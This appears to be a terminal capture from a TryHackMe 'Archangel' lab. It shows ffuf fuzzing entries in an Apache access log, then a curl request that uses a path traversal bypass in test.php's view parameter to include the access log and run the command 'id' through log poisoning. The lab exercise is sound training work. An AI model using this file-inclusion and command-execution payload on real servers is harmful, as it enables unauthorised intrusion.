 root@K3rnel: ~/tryHackMe/archangel
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /2877.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /3579.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /2206.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /20060830.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /homelandsecurity.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /motivation.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /neighbors.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /2114.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /ld.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /4894.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /4893.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /page_2.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
10.17.50.178 - - [19/Jun/2023:17:26:31 +0530] "GET /3706.php HTTP/1.1" 404 436 "-" "Fuzz Faster U Fool v2.0.0-dev"
^C
┌──(root㉿K3rnel)-[~/tryHackMe/archangel]
└─# curl -v http://mafialive.thm/test.php?view=/var/www/html/development_testing..//..//..//..//..//..//..//var/log/apache2/access.log\&cmd=id | tail -n 20
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying 10.10.186.144:80...
* Connected to mafialive.thm (10.10.186.144) port 80 (#0)
> GET /test.php?view=/var/www/html/development_testing..//..//..//..//..//..//..//var/log/apache2/access.log&cmd=id HTTP/1.1
> Host: mafialive.thm
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 19 Jun 2023 12:28:12 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=UTF-8
<
{ [1097 bytes data]
100 59785 0 59785 0 0 23403 0 --:--:-- 0:00:02 --:--:-- 23408
[archangel0:curl* 1:zsh- "K3rnel" 08:28 19-Jun-23